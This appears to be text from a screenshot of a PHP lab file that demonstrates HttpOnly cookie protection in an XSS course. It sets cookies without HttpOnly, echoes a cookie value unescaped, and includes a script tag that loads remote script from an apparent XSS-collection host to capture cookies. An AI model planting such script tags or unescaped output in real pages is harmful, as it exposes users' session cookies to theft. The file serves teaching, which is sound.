 php xss.php php csp.php php httponly.php ×
1 <?php
2 // 设置HttpOnly Cookie
3 //name 启用httponly true
4 //setcookie('name', 'xiaodi', time() + 3600, '/xss', '', false, false);
5 //pass 没启用httponly false
6 //setcookie('pass', '123456', time() + 3600, '/xss', '', false, false);
7
8 // 没有设置HttpOnly
9  setcookie('name', 'xiaodi');
10  setcookie('pass', '123456');
11
12 // 从Cookie中获取值
13 $cookieValue = $_COOKIE['name'];
14
15 // 在HTML中输出Cookie值
16 ?>
17 <!DOCTYPE html>
18 <html>
19 <head>
20     <title>使用HttpOnly保护Cookie并赋值的页面</title>
21 </head>
22 <body>
23     <h1>使用HttpOnly保护Cookie并赋值的页面</h1>
24     <p>Cookie值: <?php echo $cookieValue; ?></p>
25     <script src=https://xs.pe/n0L.jpg></script>
26 </body>
27 </html>
PS